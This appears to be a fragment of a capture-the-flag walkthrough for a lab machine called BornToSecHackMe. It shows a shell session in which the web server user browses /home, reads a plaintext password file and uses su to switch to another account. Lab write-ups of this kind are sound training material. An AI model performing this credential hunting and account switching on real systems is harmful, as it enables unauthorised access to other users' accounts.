 www-data@BornToSecHackMe:/var/www/forum/templates_c$ cd /home
cd /home
www-data@BornToSecHackMe:/home$ ls
ls
LOOKATME  ft_root  laurie  laurie@borntosec.net  lmezard  thor  zaz
www-data@BornToSecHackMe:/home$ cd LOOKATME
cd LOOKATME
www-data@BornToSecHackMe:/home/LOOKATME$ ls
ls
password
www-data@BornToSecHackMe:/home/LOOKATME$ cat password
cat password
lmezard:G!@M6f4Eatau{sF"
www-data@BornToSecHackMe:/home/LOOKATME$ su lmezard
su lmezard
Password: G!@M6f4Eatau{sF"

lmezard@BornToSecHackMe:/home/LOOKATME$ whoami
whoami
lmezard
lmezard@BornToSecHackMe:/home/LOOKATME$